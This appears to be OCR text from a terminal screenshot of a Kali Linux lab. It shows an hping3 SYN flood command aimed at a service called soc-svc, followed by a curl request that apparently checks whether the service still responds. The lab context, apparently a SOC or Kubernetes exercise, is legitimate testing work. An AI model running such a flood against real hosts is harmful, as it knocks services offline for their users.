 rebus@kali: ~
┌──(rebus㉿kali)-[~]
└─$ sudo hping3 -V -c 1000000 -d 120 -S -w 64 -p 80 --flood soc-svc
using eth0, addr: 192.168.2.5, MTU: 1500
HPING soc-svc (eth0 192.168.1.150): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
rebus@kali: ~
k3s@kubernetes: ~ × rebus@kali: ~ ×
┌──(rebus㉿kali)-[~]
└─$ curl http://soc-svc:5000